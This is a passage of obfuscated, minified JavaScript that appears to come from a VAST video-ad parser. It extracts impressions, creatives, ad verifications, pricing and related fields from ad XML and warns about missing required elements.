_0x29f154=_0x3150de;_0x29f154['id']=_0x16a9fa[_0x4af34b(0x82b)+'te']('id')||null,_0x29f154[_0x4af34b(0x13a8)]=_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0x13a8)),_0x29f154[_0x4af34b(0xbe1)]=_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0xbe1)),_0x29f154[_0x4af34b(0x16e2)+_0x4af34b(0xea6)]=_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0x16e2)+_0x4af34b(0xea6)),_0x29f154[_0x4af34b(0x15ca)+_0x4af34b(0x60d)]=_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0x15ca)+_0x4af34b(0x60d)),_0x29f154[_0x4af34b(0x9d4)]=_0x35f06a[_0x4af34b(0xa39)+'an'](_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0x9d4))),_0x29f154[_0x4af34b(0x9d9)+_0x4af34b(0x1724)]=_0x35f06a[_0x4af34b(0xa39)+'an'](_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0x9d9)+_0x4af34b(0x1724))),_0x29f154[_0x4af34b(0xc1a)+_0x4af34b(0x601)]=_0x35f06a[_0x4af34b(0x1337)+_0x4af34b(0xdf9)](_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0xc1a)+_0x4af34b(0x601))),_0x29f154[_0x4af34b(0xf3a)+'rk']=_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0xf3a)+'rk'),_0x35f06a[_0x4af34b(0xb4c)+_0x4af34b(0x8ec)](_0x16a9fa,_0x4af34b(0xe7c)+'ce')[_0x4af34b(0x637)](_0x375f36=>{const _0x4e88a7=_0x4af34b;_0x29f154[_0x4e88a7(0x355)]=_0x375f36[_0x4e88a7(0x82b)+'te'](_0x4e88a7(0x213)+'pe')||_0x4e88a7(0x8bf),_0x29f154[_0x4e88a7(0x45e)+'ce']=_0x35f06a[_0x4e88a7(0x31a)+_0x4e88a7(0x15d2)](_0x375f36);}),_0x35f06a[_0x4af34b(0xb4c)+_0x4af34b(0x8ec)](_0x16a9fa,_0x4af34b(0x366)+_0x4af34b(0x7c1))[_0x4af34b(0x637)](_0x3ad241=>{const _0x3ba2db=_0x4af34b;_0x29f154[_0x3ba2db(0x355)]=_0x3ad241[_0x3ba2db(0x82b)+'te'](_0x3ba2db(0x213)+'pe')||0x0,_0x29f154[_0x3ba2db(0xae5)+_0x3ba2db(0x7c1)]=_0x35f06a[_0x3ba2db(0x31a)+_0x3ba2db(0x15d2)](_0x3ad241);}),_0x35f06a[_0x4af34b(0xb4c)+_0x4af34b(0x8ec)](_0x16a9fa,_0x4af34b(0xcfe)+_0x4af34b(0x7c1))[_0x4af34b(0x637)](_0x1e940b=>{const _0x128f04=_0x4af34b;_0x29f154[_0x128f04(0x355)]=_0x1e940b[_0x128f04(0x82b)+'te'](_0x128f04(0x213)+'pe')||0x0,_0x29f154[_0x128f04(0x518)+_0x128f04(0x7c1)]=_0x35f06a[_0x128f04(0x31a)+_0x128f04(0x15d2)](_0x1e940b);});const _0x1e2968=_0x35f06a[_0x4af34b(0x10d0)+'e'](_0x16a9fa,_0x4af34b(0xe1d)+'rs');_0x1e2968&&(_0x29f154[_0x4af34b(0xd5d)+'rs']={'value':_0x35f06a[_0x4af34b(0x31a)+_0x4af34b(0x15d2)](_0x1e2968),'xmlEncoded':_0x1e2968[_0x4af34b(0x82b)+'te'](_0x4af34b(0x941))||null}),_0x29f154[_0x4af34b(0xc68)+_0x4af34b(0x347)+_0x4af34b(0xa70)+'te']=_0x35f06a[_0x4af34b(0x31a)+_0x4af34b(0x15d2)](_0x35f06a[_0x4af34b(0x10d0)+'e'](_0x16a9fa,_0x4af34b(0x1eb)+_0x4af34b(0x347)+'h')),_0x35f06a[_0x4af34b(0xb4c)+_0x4af34b(0x8ec)](_0x16a9fa,_0x4af34b(0x1eb)+_0x4af34b(0x96c)+'ng')[_0x4af34b(0x637)](_0x393e7c=>{const _0x35efe2=_0x4af34b;_0x29f154[_0x35efe2(0xc68)+_0x35efe2(0x96c)+_0x35efe2(0x146a)+_0x35efe2(0x7bd)][_0x35efe2(0x10ae)]({'id':_0x393e7c[_0x35efe2(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x35efe2(0x31a)+_0x35efe2(0x15d2)](_0x393e7c)});}),_0x523dfe[_0x4af34b(0x1084)][_0x4af34b(0x10ae)](_0x29f154);}),_0x523dfe;}function _0x1677a3(_0x206552){const _0x549761=_0x372f37,_0x1c698b=[];return _0x206552[_0x549761(0x637)](_0x23eac4=>{const _0x2e6902=_0x549761,_0x3e2018=_0x452da7(_0x23eac4);_0x3e2018&&_0x1c698b[_0x2e6902(0x10ae)](_0x3e2018);}),_0x1c698b;}function _0x452da7(_0x524dd8){const _0xb0855=_0x372f37;if(_0xb0855(0x6de)===_0x524dd8[_0xb0855(0xdae)])return null;const _0x35cb6d={};_0x35cb6d[_0xb0855(0x1307)]=null,_0x35cb6d[_0xb0855(0x209)]=null,_0x35cb6d[_0xb0855(0x5d2)]={},_0x35cb6d[_0xb0855(0xe34)]=[];const _0x2361c2=_0x35cb6d,_0x46f016=_0x524dd8[_0xb0855(0x5d2)],_0x109932=_0x524dd8[_0xb0855(0xf5c)];if(_0x2361c2[_0xb0855(0x1307)]=_0x524dd8[_0xb0855(0xdae)],_0x524dd8[_0xb0855(0x5d2)]){for(const _0xe75f58 in _0x46f016)if(_0x46f016[_0xb0855(0x136b)+_0xb0855(0x354)](_0xe75f58)){const _0x4d0ee1=_0x46f016[_0xe75f58];_0x4d0ee1[_0xb0855(0xdae)]&&_0x4d0ee1[_0xb0855(0xd34)]&&(_0x2361c2[_0xb0855(0x5d2)][_0x4d0ee1[_0xb0855(0xdae)]]=_0x4d0ee1[_0xb0855(0xd34)]);}}for(const _0x262aad in _0x109932)if(_0x109932[_0xb0855(0x136b)+_0xb0855(0x354)](_0x262aad)){const _0x4d51e9=_0x452da7(_0x109932[_0x262aad]);_0x4d51e9&&_0x2361c2[_0xb0855(0xe34)][_0xb0855(0x10ae)](_0x4d51e9);}if(0x0===_0x2361c2[_0xb0855(0xe34)][_0xb0855(0x93d)]||0x1===_0x2361c2[_0xb0855(0xe34)][_0xb0855(0x93d)]&&[_0xb0855(0x4d0)+_0xb0855(0x5da),_0xb0855(0x249)][_0xb0855(0xa5b)](_0x2361c2[_0xb0855(0xe34)][0x0][_0xb0855(0x1307)])>=0x0){const _0x212271=_0x35f06a[_0xb0855(0x31a)+_0xb0855(0x15d2)](_0x524dd8);''!==_0x212271&&(_0x2361c2[_0xb0855(0x209)]=_0x212271),_0x2361c2[_0xb0855(0xe34)]=[];}return null===(_0xf181a6=_0x2361c2)[_0xb0855(0x209)]&&0x0===Object[_0xb0855(0x34a)](_0xf181a6[_0xb0855(0x5d2)])[_0xb0855(0x93d)]&&0x0===_0xf181a6[_0xb0855(0xe34)][_0xb0855(0x93d)]?null:_0x2361c2;var _0xf181a6;}function _0x160e2b(_0x3e248b){const _0x66c393=_0x372f37;return _0x3e248b[_0x66c393(0x82b)+'te'](_0x66c393(0x732))||_0x3e248b[_0x66c393(0x82b)+'te'](_0x66c393(0x3c9))||_0x3e248b[_0x66c393(0x82b)+'te'](_0x66c393(0x2b6))||null;}const _0x399d5a={};_0x399d5a[_0x372f37(0xd32)+'s']=[_0x372f37(0x10bc)+'RI',_0x372f37(0x1219)];const _0x36ce09={};_0x36ce09[_0x372f37(0x5d2)]=[_0x372f37(0x4ea)];const _0x45c059={};_0x45c059[_0x372f37(0xd32)+'s']=[_0x372f37(0x1f0),_0x372f37(0x865),_0x372f37(0x1219),_0x372f37(0xad3)+'d',_0x372f37(0xb28)];const _0x1a855d={};_0x1a855d[_0x372f37(0x5d2)]=[_0x372f37(0x4ea)];const _0x43b195={};_0x43b195[_0x372f37(0x5d2)]=[_0x372f37(0x11b7),_0x372f37(0x11d7)];const _0x1aa44e={};_0x1aa44e[_0x372f37(0x153c)+_0x372f37(0xa10)]=[_0x372f37(0x19e)+_0x372f37(0xfbe),_0x372f37(0x1715)+_0x372f37(0xfbe)],_0x1aa44e[_0x372f37(0x5d2)]=[_0x372f37(0x846)];const _0x4fa761={};_0x4fa761[_0x372f37(0x5d2)]=[_0x372f37(0x130b)];const _0xd32113={};_0xd32113[_0x372f37(0x5d2)]=[_0x372f37(0xf3a)+'rk',_0x372f37(0x1378)+_0x372f37(0xcd5)];const _0x28286b={};_0x28286b[_0x372f37(0x5d2)]=[_0x372f37(0xf3a)+'rk',_0x372f37(0x355)];const _0x4cee37={};_0x4cee37[_0x372f37(0x5d2)]=[_0x372f37(0xbe5)];const _0x3fca41={};_0x3fca41[_0x372f37(0xd32)+'s']=[_0x372f37(0xb04)];const _0x88045e={};_0x88045e[_0x372f37(0xd32)+'s']=[_0x372f37(0x1615)+_0x372f37(0x1362)];const _0x34be65={};_0x34be65[_0x372f37(0xd32)+'s']=[_0x372f37(0xe57),_0x372f37(0x624)];const _0x354313={};_0x354313[_0x372f37(0xd32)+'s']=[_0x372f37(0xf57)];const _0x58b7cc={};_0x58b7cc[_0x372f37(0x5d2)]=[_0x372f37(0x108d),_0x372f37(0x355),_0x372f37(0x13a8),_0x372f37(0xbe1)];const _0x49965b={};_0x49965b[_0x372f37(0x5d2)]=[_0x372f37(0x108d),_0x372f37(0x355),_0x372f37(0x13a8),_0x372f37(0xbe1)];const _0x7baa94={};_0x7baa94[_0x372f37(0x153c)+_0x372f37(0xa10)]=[_0x372f37(0xcfe)+_0x372f37(0x7c1),_0x372f37(0x366)+_0x372f37(0x7c1),_0x372f37(0xe7c)+'ce'],_0x7baa94[_0x372f37(0x5d2)]=[_0x372f37(0x13a8),_0x372f37(0xbe1)];const _0x264f86={};_0x264f86[_0x372f37(0x153c)+_0x372f37(0xa10)]=[_0x372f37(0xcfe)+_0x372f37(0x7c1),_0x372f37(0x366)+_0x372f37(0x7c1),_0x372f37(0xe7c)+'ce'],_0x264f86[_0x372f37(0x5d2)]=[_0x372f37(0x13a8),_0x372f37(0xbe1)];const _0x3c1360={};_0x3c1360[_0x372f37(0x5d2)]=[_0x372f37(0x213)+'pe'];const _0x455c5b={};_0x455c5b[_0x372f37(0xd32)+'s']=[_0x372f37(0x1d3)];const _0x3194e1={};_0x3194e1[_0x372f37(0x153c)+_0x372f37(0xa10)]=[_0x372f37(0xcfe)+_0x372f37(0x7c1),_0x372f37(0x366)+_0x372f37(0x7c1),_0x372f37(0xe7c)+'ce'];const _0x237d08={};_0x237d08[_0x372f37(0xaf1)]=_0x399d5a,_0x237d08[_0x372f37(0xb88)+_0x372f37(0xf00)]=_0x36ce09,_0x237d08[_0x372f37(0xe89)]=_0x45c059,_0x237d08[_0x372f37(0x166b)]=_0x1a855d,_0x237d08[_0x372f37(0xe47)]=_0x43b195,_0x237d08[_0x372f37(0x2ca)+'on']=_0x1aa44e,_0x237d08[_0x372f37(0x1615)+_0x372f37(0x1362)]=_0x4fa761,_0x237d08[_0x372f37(0x19e)+_0x372f37(0xfbe)]=_0xd32113,_0x237d08[_0x372f37(0x1715)+_0x372f37(0xfbe)]=_0x28286b,_0x237d08[_0x372f37(0x9e6)]=_0x4cee37,_0x237d08[_0x372f37(0xb28)]=_0x3fca41,_0x237d08[_0x372f37(0xb04)]=_0x88045e,_0x237d08[_0x372f37(0xe93)]=_0x34be65,_0x237d08[_0x372f37(0xe57)]=_0x354313,_0x237d08[_0x372f37(0xf57)]=_0x58b7cc,_0x237d08[_0x372f37(0xf4d)]=_0x49965b,_0x237d08[_0x372f37(0x4c0)]=_0x7baa94,_0x237d08[_0x372f37(0x12e3)]=_0x264f86,_0x237d08[_0x372f37(0xcfe)+_0x372f37(0x7c1)]=_0x3c1360,_0x237d08[_0x372f37(0x819)]=_0x455c5b,_0x237d08[_0x372f37(0x1d3)]=_0x3194e1;const _0x4f3aa4=_0x237d08;function _0x565527(_0x462c5d,_0x43d47a){const _0x10252b=_0x372f37;let {name:_0x4d65d6,parentName:_0x438f8e,attributes:_0x3f9ce8,subElements:_0x38af4e,oneOfResources:_0x5e899b}=_0x462c5d,_0x366aee=_0x10252b(0xbd3)[_0x10252b(0x587)](_0x4d65d6,'\x27');_0x366aee+=_0x3f9ce8?(_0x10252b(0x13a7)+_0x10252b(0xfe0)+_0x10252b(0x14c5)+'\x20\x27')[_0x10252b(0x587)](_0x3f9ce8[_0x10252b(0x10bf)](',\x20'),'\x27\x20'):_0x38af4e?(_0x10252b(0x13a7)+_0x10252b(0xb68)+_0x10252b(0x6d4)+_0x10252b(0x44a))[_0x10252b(0x587)](_0x38af4e[_0x10252b(0x10bf)](',\x20'),'\x27\x20'):_0x5e899b?(_0x10252b(0xad1)+_0x10252b(0xd94)+_0x10252b(0x25f)+_0x10252b(0x5a2))[_0x10252b(0x587)](_0x5e899b[_0x10252b(0x10bf)](',\x20'),'\x27\x20'):_0x10252b(0x12da),_0x43d47a(_0x10252b(0x81b)+'ng',{'message':_0x366aee,'parentElement':_0x438f8e,'specVersion':4.1});}const _0x5cda83=function _0x2631c7(_0x47f14a,_0x5cc86b,_0x2fa5e8){const _0x1cb24e=_0x372f37;if(_0x47f14a&&_0x47f14a[_0x1cb24e(0xdae)]){if(_0x1cb24e(0xe89)===_0x47f14a[_0x1cb24e(0xdae)]&&(_0x2fa5e8=!0x0),function(_0x56a0ec,_0x452afc){const _0x4117e3=_0x1cb24e;if(!_0x4f3aa4[_0x56a0ec[_0x4117e3(0xdae)]]||!_0x4f3aa4[_0x56a0ec[_0x4117e3(0xdae)]][_0x4117e3(0x5d2)])return;const _0x9046d8=_0x4f3aa4[_0x56a0ec[_0x4117e3(0xdae)]][_0x4117e3(0x5d2)][_0x4117e3(0x692)](_0x23ac74=>!_0x56a0ec[_0x4117e3(0x82b)+'te'](_0x23ac74));_0x9046d8[_0x4117e3(0x93d)]>0x0&&_0x565527({'name':_0x56a0ec[_0x4117e3(0xdae)],'parentName':_0x56a0ec[_0x4117e3(0x6a3)][_0x4117e3(0xdae)],'attributes':_0x9046d8},_0x452afc);}(_0x47f14a,_0x5cc86b),function(_0x2a15a5){const _0xa97a55=_0x1cb24e;return _0x2a15a5[_0xa97a55(0xe34)]&&0x0!==_0x2a15a5[_0xa97a55(0xe34)][_0xa97a55(0x93d)];}(_0x47f14a)){!function(_0x357f99,_0x4f1292,_0x17c410){const _0x474279=_0x1cb24e,_0x262b4e=_0x4f3aa4[_0x357f99[_0x474279(0xdae)]],_0x4f63ba=!_0x17c410&&_0x474279(0xaf1)!==_0x357f99[_0x474279(0xdae)];if(_0x262b4e&&!_0x4f63ba){if(_0x262b4e[_0x474279(0xd32)+'s']){const _0x351570=_0x262b4e[_0x474279(0xd32)+'s'][_0x474279(0x692)](_0x8ba263=>!_0x35f06a[_0x474279(0x10d0)+'e'](_0x357f99,_0x8ba263));_0x351570[_0x474279(0x93d)]>0x0&&_0x565527({'name':_0x357f99[_0x474279(0xdae)],'parentName':_0x357f99[_0x474279(0x6a3)][_0x474279(0xdae)],'subElements':_0x351570},_0x4f1292);}_0x17c410&&_0x262b4e[_0x474279(0x153c)+_0x474279(0xa10)]&&(_0x262b4e[_0x474279(0x153c)+_0x474279(0xa10)][_0x474279(0xe1b)](_0x495499=>_0x35f06a[_0x474279(0x10d0)+'e'](_0x357f99,_0x495499))||_0x565527({'name':_0x357f99[_0x474279(0xdae)],'parentName':_0x357f99[_0x474279(0x6a3)][_0x474279(0xdae)],'oneOfResources':_0x262b4e[_0x474279(0x153c)+_0x474279(0xa10)]},_0x4f1292));}}(_0x47f14a,_0x5cc86b,_0x2fa5e8);for(let _0x4836cd=0x0;_0x4836cd<_0x47f14a[_0x1cb24e(0xe34)][_0x1cb24e(0x93d)];_0x4836cd++)_0x2631c7(_0x47f14a[_0x1cb24e(0xe34)][_0x4836cd],_0x5cc86b,_0x2fa5e8);}else 0x0===_0x35f06a[_0x1cb24e(0x31a)+_0x1cb24e(0x15d2)](_0x47f14a)[_0x1cb24e(0x93d)]&&_0x565527({'name':_0x47f14a[_0x1cb24e(0xdae)],'parentName':_0x47f14a[_0x1cb24e(0x6a3)][_0x1cb24e(0xdae)]},_0x5cc86b);}};function _0x10b3f6(_0x3bda16,_0x492248){const _0x32ddee=_0x372f37;let {allowMultipleAds:_0x3f7724,followAdditionalWrappers:_0x37e110}=arguments[_0x32ddee(0x93d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const _0x3aa5f2=Array[_0x32ddee(0xd83)](_0x3bda16[_0x32ddee(0xf5c)])[_0x32ddee(0x692)](_0x1043a5=>{const _0x3f6fa0=_0x32ddee,_0x244cd3=_0x1043a5[_0x3f6fa0(0xdae)][_0x3f6fa0(0x558)+'e']();return _0x3f6fa0(0x1061)===_0x244cd3||!0x1!==_0x37e110&&_0x3f6fa0(0xfb5)===_0x244cd3;});for(const _0x29c8b9 of _0x3aa5f2){if(_0x35f06a[_0x32ddee(0x966)+_0x32ddee(0x1536)]('id',_0x3bda16,_0x29c8b9),_0x35f06a[_0x32ddee(0x966)+_0x32ddee(0x1536)](_0x32ddee(0xa4b),_0x3bda16,_0x29c8b9),_0x35f06a[_0x32ddee(0x966)+_0x32ddee(0x1536)](_0x32ddee(0x8de),_0x3bda16,_0x29c8b9),_0x32ddee(0xaf1)===_0x29c8b9[_0x32ddee(0xdae)])return{'ad':_0x28ff56(_0x29c8b9,_0x492248),'type':_0x32ddee(0xf74)};const _0x370f0b={};_0x370f0b[_0x32ddee(0x134d)+_0x32ddee(0x13f0)]=_0x3f7724;if(_0x32ddee(0xe89)===_0x29c8b9[_0x32ddee(0xdae)])return{'ad':_0x4ec53e(_0x29c8b9,_0x492248,_0x370f0b),'type':_0x32ddee(0xfda)};const _0x15cfd1=_0x29c8b9[_0x32ddee(0xdae)][_0x32ddee(0x558)+'e']();_0x492248(_0x32ddee(0x81b)+'ng',{'message':'<'[_0x32ddee(0x587)](_0x29c8b9[_0x32ddee(0xdae)],_0x32ddee(0x1061)===_0x15cfd1?_0x32ddee(0x394)+_0x32ddee(0x645)+_0x32ddee(0x777):_0x32ddee(0x394)+_0x32ddee(0xcce)+_0x32ddee(0x1358)),'wrongNode':_0x29c8b9});}}function _0x4ec53e(_0x3ab8b7,_0x1b0868){const _0x3570d6=_0x372f37;let {allowMultipleAds:_0x5637e6}=arguments[_0x3570d6(0x93d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};return!0x1===_0x5637e6&&_0x3ab8b7[_0x3570d6(0x82b)+'te'](_0x3570d6(0xa4b))?null:_0x30c6dc(_0x3ab8b7,_0x1b0868);}function _0x30c6dc(_0x1b4393,_0x480a8d){const _0x228037=_0x372f37;let _0x2336a4=[];_0x480a8d&&_0x5cda83(_0x1b4393,_0x480a8d);const _0x2ea2a1=Array[_0x228037(0xd83)](_0x1b4393[_0x228037(0xf5c)]),_0x2704bb=(function(){const _0x2156dd=_0x228037;let _0x3d3a36=arguments[_0x2156dd(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x5b295b={};return _0x5b295b['id']=_0x3d3a36['id']||null,_0x5b295b[_0x2156dd(0xa4b)]=_0x3d3a36[_0x2156dd(0xa4b)]||null,_0x5b295b[_0x2156dd(0x8de)]=_0x3d3a36[_0x2156dd(0x8de)]||null,_0x5b295b[_0x2156dd(0xd63)+'d']=null,_0x5b295b[_0x2156dd(0x1417)]=[],_0x5b295b[_0x2156dd(0x1664)]=null,_0x5b295b[_0x2156dd(0x1148)+_0x2156dd(0x16d9)]=[],_0x5b295b[_0x2156dd(0x34b)]=null,_0x5b295b[_0x2156dd(0x362)]=null,_0x5b295b[_0x2156dd(0x36a)+'n']=null,_0x5b295b[_0x2156dd(0x27d)]=null,_0x5b295b[_0x2156dd(0x1624)]=null,_0x5b295b[_0x2156dd(0x6d5)]=null,_0x5b295b[_0x2156dd(0x473)+_0x2156dd(0x226)]=[],_0x5b295b[_0x2156dd(0x151b)+_0x2156dd(0x2f8)+'es']=[],_0x5b295b[_0x2156dd(0xaa2)]=[],_0x5b295b[_0x2156dd(0x11c5)]=[],_0x5b295b[_0x2156dd(0x117b)+_0x2156dd(0x5b5)]=[],_0x5b295b[_0x2156dd(0x131e)+_0x2156dd(0xf00)]=[],_0x5b295b[_0x2156dd(0x16c7)+_0x2156dd(0x29f)+_0x2156dd(0x133f)]=!0x0,_0x5b295b[_0x2156dd(0x134d)+_0x2156dd(0x13f0)]=!0x1,_0x5b295b[_0x2156dd(0x539)+_0x2156dd(0x23d)]=null,_0x5b295b;}(_0x35f06a[_0x228037(0xed6)+_0x228037(0x1588)](_0x1b4393)));return _0x2ea2a1[_0x228037(0x637)](_0x43a135=>{const _0x4a356e=_0x228037;switch(_0x43a135[_0x4a356e(0xdae)]){case _0x4a356e(0x2c5):_0x2704bb[_0x4a356e(0x473)+_0x4a356e(0x226)][_0x4a356e(0x10ae)](_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135));break;case _0x4a356e(0x1219):_0x2704bb[_0x4a356e(0x151b)+_0x4a356e(0x2f8)+'es'][_0x4a356e(0x10ae)]({'id':_0x43a135[_0x4a356e(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135)});break;case _0x4a356e(0xb28):_0x2704bb[_0x4a356e(0xaa2)]=function(_0x1f3051){const _0x164c62=_0x4a356e,_0x1960de=[];return _0x1f3051[_0x164c62(0x637)](_0x3bc512=>{const _0x35c653=_0x164c62,_0x4ff992={'id':_0x3bc512[_0x35c653(0x82b)+'te']('id')||null,'adId':_0x160e2b(_0x3bc512),'sequence':_0x3bc512[_0x35c653(0x82b)+'te'](_0x35c653(0xa4b))||null,'apiFramework':_0x3bc512[_0x35c653(0x82b)+'te'](_0x35c653(0xf3a)+'rk')||null},_0x5549a7=[];let _0x2d4f7a;_0x35f06a[_0x35c653(0xb4c)+_0x35c653(0x8ec)](_0x3bc512,_0x35c653(0x1615)+_0x35c653(0x1362))[_0x35c653(0x637)](_0x2a746d=>{const _0x2c827e=_0x35c653,_0x91167d={'idRegistry':_0x2a746d[_0x2c827e(0x82b)+'te'](_0x2c827e(0x130b))||_0x2c827e(0x73a),'value':_0x35f06a[_0x2c827e(0x31a)+_0x2c827e(0x15d2)](_0x2a746d)};_0x5549a7[_0x2c827e(0x10ae)](_0x91167d);});const _0xff0bd2=_0x35f06a[_0x35c653(0x10d0)+'e'](_0x3bc512,_0x35c653(0x1453)+_0x35c653(0x138d));_0xff0bd2&&(_0x2d4f7a=_0x1677a3(_0x35f06a[_0x35c653(0xb4c)+_0x35c653(0x8ec)](_0xff0bd2,_0x35c653(0x1453)+_0x35c653(0x94a))));for(const _0x1d5a9c in _0x3bc512[_0x35c653(0xf5c)]){const _0x14a22a=_0x3bc512[_0x35c653(0xf5c)][_0x1d5a9c];let _0x51b4c9;switch(_0x14a22a[_0x35c653(0xdae)]){case _0x35c653(0xe93):_0x51b4c9=_0x1fa2fa(_0x14a22a,_0x4ff992);break;case _0x35c653(0xa43)+'ds':_0x51b4c9=_0x30a969(_0x14a22a,_0x4ff992);break;case _0x35c653(0x16ca)+'ds':_0x51b4c9=_0x2485fe(_0x14a22a,_0x4ff992);}_0x51b4c9&&(_0x5549a7&&(_0x51b4c9[_0x35c653(0x16ae)+_0x35c653(0x88d)]=_0x5549a7),_0x2d4f7a&&(_0x51b4c9[_0x35c653(0xeb0)+_0x35c653(0x138d)]=_0x2d4f7a),_0x1960de[_0x35c653(0x10ae)](_0x51b4c9));}}),_0x1960de;}(_0x35f06a[_0x4a356e(0xb4c)+_0x4a356e(0x8ec)](_0x43a135,_0x4a356e(0xb04)));break;case _0x4a356e(0x3eb):{const _0x253803=_0x35f06a[_0x4a356e(0xb4c)+_0x4a356e(0x8ec)](_0x43a135,_0x4a356e(0x1190));_0x2704bb[_0x4a356e(0x11c5)]=_0x1677a3(_0x253803),_0x2704bb[_0x4a356e(0x117b)+_0x4a356e(0x5b5)][_0x4a356e(0x93d)]||(_0x2336a4=function(_0x59ec3f){const _0x41a686=_0x4a356e;let _0x1524eb=null,_0x399308=[];return _0x59ec3f[_0x41a686(0xe1b)](_0x2756d4=>_0x1524eb=_0x35f06a[_0x41a686(0x10d0)+'e'](_0x2756d4,_0x41a686(0x2bf)+_0x41a686(0x5b5))),_0x1524eb&&(_0x399308=_0x1fc904(_0x35f06a[_0x41a686(0xb4c)+_0x41a686(0x8ec)](_0x1524eb,_0x41a686(0x2ca)+'on'))),_0x399308;}(_0x253803));break;}case _0x4a356e(0x2bf)+_0x4a356e(0x5b5):_0x2704bb[_0x4a356e(0x117b)+_0x4a356e(0x5b5)]=_0x1fc904(_0x35f06a[_0x4a356e(0xb4c)+_0x4a356e(0x8ec)](_0x43a135,_0x4a356e(0x2ca)+'on'));break;case _0x4a356e(0x1f0):_0x2704bb[_0x4a356e(0x34b)]={'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135),'version':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x88b))||null};break;case _0x4a356e(0x865):_0x2704bb[_0x4a356e(0x362)]=_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135);break;case _0x4a356e(0xad3)+'d':_0x2704bb[_0x4a356e(0xd63)+'d']=_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135);break;case _0x4a356e(0x166b):_0x2704bb[_0x4a356e(0x1417)][_0x4a356e(0x10ae)]({'authority':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x4ea))||null,'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135)});break;case _0x4a356e(0x96e):_0x2704bb[_0x4a356e(0x1664)]=parseInt(_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135),0xa);break;case _0x4a356e(0xe88)+_0x4a356e(0x16d9):_0x2704bb[_0x4a356e(0x1148)+_0x4a356e(0x16d9)][_0x4a356e(0x10ae)](function(_0x1b1323){const _0x1dd04d=_0x4a356e,_0x2d7088=(_0x4d3a50,_0x111c6d)=>{const _0x52c4df=_0x14ab,_0x4f7d92=_0x35f06a[_0x52c4df(0x31a)+_0x52c4df(0x15d2)](_0x111c6d);return _0x4f7d92&&_0x4d3a50[_0x52c4df(0x10ae)](_0x4f7d92),_0x4d3a50;};return{'id':_0x1b1323[_0x1dd04d(0x82b)+'te']('id')||null,'viewable':_0x35f06a[_0x1dd04d(0xb4c)+_0x1dd04d(0x8ec)](_0x1b1323,_0x1dd04d(0x7dc))[_0x1dd04d(0x1655)](_0x2d7088,[]),'notViewable':_0x35f06a[_0x1dd04d(0xb4c)+_0x1dd04d(0x8ec)](_0x1b1323,_0x1dd04d(0x6e2)+'e')[_0x1dd04d(0x1655)](_0x2d7088,[]),'viewUndetermined':_0x35f06a[_0x1dd04d(0xb4c)+_0x1dd04d(0x8ec)](_0x1b1323,_0x1dd04d(0x89b)+_0x1dd04d(0x44b))[_0x1dd04d(0x1655)](_0x2d7088,[])};}(_0x43a135));break;case _0x4a356e(0x56c)+'n':_0x2704bb[_0x4a356e(0x36a)+'n']=_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135);break;case _0x4a356e(0x30d):_0x2704bb[_0x4a356e(0x27d)]={'id':_0x43a135[_0x4a356e(0x82b)+'te']('id')||null,'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135)};break;case _0x4a356e(0xe47):_0x2704bb[_0x4a356e(0x1624)]={'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135),'model':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x11b7))||null,'currency':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x11d7))||null};break;case _0x4a356e(0x836):_0x2704bb[_0x4a356e(0x6d5)]={'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135),'type':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x355))||null};break;case _0x4a356e(0xb88)+_0x4a356e(0xf00):_0x2704bb[_0x4a356e(0x131e)+_0x4a356e(0xf00)][_0x4a356e(0x10ae)]({'authority':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x4ea))||null,'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135)});}}),_0x2336a4[_0x228037(0x93d)]&&(_0x2704bb[_0x228037(0x117b)+_0x228037(0x5b5)]=_0x2704bb[_0x228037(0x117b)+_0x228037(0x5b5)][_0x228037(0x587)](_0x2336a4)),_0x2704bb;}function _0x28ff56(_0x5018dd,_0x23551f){const 